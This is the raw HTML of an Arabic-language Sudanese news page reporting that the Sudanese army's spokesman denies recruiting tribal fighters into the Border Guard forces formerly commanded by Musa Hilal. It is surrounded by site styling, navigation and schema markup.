var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3951 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://maradees.com/2025/11/29/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الانسانية تنفذ حملة نظافة شاملة لمتحف السلطان وقصره بالفاشر</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/26/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d9%88/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الإنسانية تعلن عن مباشرة أعمالها الإنسانية بمدينة الفاشر ومعسكراتها</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/25/%d8%ae%d8%b7%d8%a7%d8%a8-%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b6%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%af%d9%82%d9%84%d9%88/">خطاب تجاوز العاصفة حين يضع الرئيس دقلو ملامح السودان الجديد</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/24/%f0%9f%94%a5%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%b9%d9%84%d9%89-%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88%d9%86%d9%88%d8%a8/">🔥كتابة على حافة التاريخ حذيفة أبونوبة وصياغة السلطة من الأسفل🔥</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/24/%d8%b4%d9%83%d8%b1-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88-%d9%86%d9%88%d8%a8%d8%a9/">شكر وتقدير للدكتور حذيفة أبو نوبة</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/20/%d9%85%d9%86%d8%b5%d8%a9-%d8%a8%d8%b1%d8%a7%d9%83%d8%b3%d8%b3-%d8%aa%d8%ad%d8%a7%d9%88%d8%b1-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88%d9%86%d9%88/">منصة براكسس تحاور الدكتور حذيفة أبونوبة  في مشروع :التأسيس من الجذور: وآليات النهضة &#8220;</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/20/%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d9%81%d9%88%d8%b1-%d9%8a%d8%ab%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%83-%d8%a7%d9%84%d8%a3%d8%ae%d9%84%d8%a7%d9%82%d9%8a-%d9%88%d8%a7%d9%84/">سلطان دارفور يثمن التحرك الأخلاقي والإنساني الذي يقوده سمو الأمير محمد بن سلمان لإحلال السلام في السودان </a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/05/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84-8/">دائرة التوجيه والخدمات بقوات الدعم السريع تشيد بأدوار هيئة روابط التراث الشعبي في معارك التحرير</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/11/02/%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%af%d8%a7%d8%b1%d9%81%d9%88%d8%b1-%d8%a8%d9%8a%d8%a7%d9%86-%d8%a5%d8%af%d8%a7%d9%86%d8%a9-%d8%a8%d8%b4%d8%a3%d9%86-%d8%a3%d8%ad%d8%af%d8%a7%d8%ab-%d9%85%d8%af%d9%8a/">سلطنة دارفور  بيان إدانة بشأن أحداث مدينة الفاشر</a>
							</li>

							
							<li class="news-item">
								<a href="https://maradees.com/2025/10/31/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ac%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84-7/">دائرة التوجيه والخدمات بقوات الدعم السريع تشارك في مهرجان النسيج الاجتماعي </a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861"><a href="https://maradees.com/">الرئيسية</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1862"><a rel="privacy-policy" href="https://maradees.com/privacy-policy/">سياسة الخصوصية</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://maradees.com/contact/">إتصل بنا</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="مراديس نيوز" href="https://maradees.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://maradees.com/wp-content/uploads/2023/01/لوقو-01.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://maradees.com/wp-content/uploads/2023/01/لوقو-01.png" alt="مراديس نيوز" width="599" height="98" style="max-height:98px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="Maradeed News" target="_blank" rel="nofollow noopener">
						<img src="https://maradees.com/wp-content/uploads/2023/01/مساحة-اعلانية-01.jpg" alt="Maradeed News" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1091"><a href="https://maradees.com/">الرئيسية</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1139 tie-current-menu"><a href="https://maradees.com/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://maradees.com/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الإقتصاد</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://maradees.com/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144"><a href="https://maradees.com/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://maradees.com/category/tie-business/">تقارير</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://maradees.com/category/%d8%a2%d8%af%d8%a7%d8%a8/">آداب</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://maradees.com/category/%d8%ac%d8%b1%d9%8a%d9%85%d8%a9/">جريمة</a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://maradees.com/category/%d8%a2%d8%af%d8%a7%d8%a8/">آداب</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://maradees.com/category/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://maradees.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://maradees.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://maradees.com/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a><em class="delimiter">/</em><span class="current">الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/maradees.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/maradees.com\/category\/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://maradees.com/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a></span>
		<h1 class="post-title entry-title">الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي</h1>

		
			<h2 class="entry-sub-title">مراديس نيوز</h2>
			<div id="single-post-meta" class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 9, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 598 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="864" height="487" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> نفى العميد نبيل عبد الله ا المتحدث باسم الجيش السوداني الأنباء المتواتره عن تجنيد القوات المسلحة لمقاتلين من القبائل العربية في قوات حرس الحدود التي كانت تحت امرة موسى هلال قبل صدور قرار بضمها للدعم السريع من قبل النظام السابق ورفض هلال حينها الانصياع لأومر القائد الأعلى للقوات المسلحة<br />
وقال نبيل عبد الله لـ”سودان تربيون” إن “القوات المسلحة، لا تجند أي شخص على أساس قبلي طوال تأريخها وأن تجنيدها مفتوح لكل أبناء الشعب السوداني وأن التنميط القبلي والعشائري لا مكان له في الجيش السوداني”.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>مرتبط</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 9, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 598 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-09T05:16:20+00:00","datePublished":"2023-03-09T05:16:20+00:00","dateModified":"2023-03-09T05:17:02+00:00","headline":"\u0627\u0644\u062c\u064a\u0634 \u064a\u0646\u0641\u064a \u0635\u062d\u0629 \u0627\u062e\u0628\u0627\u0631 \u062a\u062c\u0646\u064a\u062f\u0647 \u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0641\u064a \u062d\u0631\u0633 \u0627\u0644\u062d\u062f\u0648\u062f \u0639\u0644\u0649 \u0623\u0633\u0627\u0633 \u0642\u0628\u0644\u064a","name":"\u0627\u0644\u062c\u064a\u0634 \u064a\u0646\u0641\u064a \u0635\u062d\u0629 \u0627\u062e\u0628\u0627\u0631 \u062a\u062c\u0646\u064a\u062f\u0647 \u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0641\u064a \u062d\u0631\u0633 \u0627\u0644\u062d\u062f\u0648\u062f \u0639\u0644\u0649 \u0623\u0633\u0627\u0633 \u0642\u0628\u0644\u064a","keywords":[],"url":"https:\/\/maradees.com\/2023\/03\/09\/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81\/","description":"\u0646\u0641\u0649 \u0627\u0644\u0639\u0645\u064a\u062f \u0646\u0628\u064a\u0644 \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0627 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u064a \u0627\u0644\u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0645\u062a\u0648\u0627\u062a\u0631\u0647 \u0639\u0646 \u062a\u062c\u0646\u064a\u062f \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0645\u0646 \u0627\u0644\u0642\u0628\u0627\u0626\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0642\u0648\u0627\u062a \u062d\u0631\u0633 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u062d\u062a \u0627\u0645\u0631\u0629 \u0645\u0648\u0633\u0649 \u0647\u0644\u0627\u0644 \u0642\u0628\u0644 \u0635\u062f\u0648\u0631 \u0642\u0631\u0627\u0631 \u0628\u0636\u0645\u0647\u0627 \u0644\u0644\u062f\u0639\u0645 \u0627","copyrightYear":"2023","articleSection":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","articleBody":" \u0646\u0641\u0649 \u0627\u0644\u0639\u0645\u064a\u062f \u0646\u0628\u064a\u0644 \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0627 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u064a \u0627\u0644\u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0645\u062a\u0648\u0627\u062a\u0631\u0647 \u0639\u0646 \u062a\u062c\u0646\u064a\u062f \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0645\u0646 \u0627\u0644\u0642\u0628\u0627\u0626\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0642\u0648\u0627\u062a \u062d\u0631\u0633 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u062d\u062a \u0627\u0645\u0631\u0629 \u0645\u0648\u0633\u0649 \u0647\u0644\u0627\u0644 \u0642\u0628\u0644 \u0635\u062f\u0648\u0631 \u0642\u0631\u0627\u0631 \u0628\u0636\u0645\u0647\u0627 \u0644\u0644\u062f\u0639\u0645 \u0627\u0644\u0633\u0631\u064a\u0639 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0627\u0628\u0642 \u0648\u0631\u0641\u0636 \u0647\u0644\u0627\u0644 \u062d\u064a\u0646\u0647\u0627 \u0627\u0644\u0627\u0646\u0635\u064a\u0627\u0639 \u0644\u0623\u0648\u0645\u0631 \u0627\u0644\u0642\u0627\u0626\u062f \u0627\u0644\u0623\u0639\u0644\u0649 \u0644\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629\r\n\u0648\u0642\u0627\u0644 \u0646\u0628\u064a\u0644 \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0644\u0640\u201d\u0633\u0648\u062f\u0627\u0646 \u062a\u0631\u0628\u064a\u0648\u0646\u201d \u0625\u0646 \u201c\u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629\u060c \u0644\u0627 \u062a\u062c\u0646\u062f \u0623\u064a \u0634\u062e\u0635 \u0639\u0644\u0649 \u0623\u0633\u0627\u0633 \u0642\u0628\u0644\u064a \u0637\u0648\u0627\u0644 \u062a\u0623\u0631\u064a\u062e\u0647\u0627 \u0648\u0623\u0646 \u062a\u062c\u0646\u064a\u062f\u0647\u0627 \u0645\u0641\u062a\u0648\u062d \u0644\u0643\u0644 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u064a \u0648\u0623\u0646 \u0627\u0644\u062a\u0646\u0645\u064a\u0637 \u0627\u0644\u0642\u0628\u0644\u064a \u0648\u0627\u0644\u0639\u0634\u0627\u0626\u0631\u064a \u0644\u0627 \u0645\u0643\u0627\u0646 \u0644\u0647 \u0641\u064a \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u064a\u201d.\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0627\u062f\u064a\u0633 \u0646\u064a\u0648\u0632","logo":{"@type":"ImageObject","url":"https:\/\/maradees.com\/wp-content\/uploads\/2023\/01\/\u0644\u0648\u0642\u0648-01.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maradees.com\/2023\/03\/09\/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u0631\u0627\u062f\u064a\u0633 \u0646\u064a\u0648\u0632","url":"https:\/\/maradees.com\/author\/osama\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/maradees.com\/wp-content\/uploads\/2023\/03\/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&ssl=1","width":1200,"height":487}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A&#038;url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
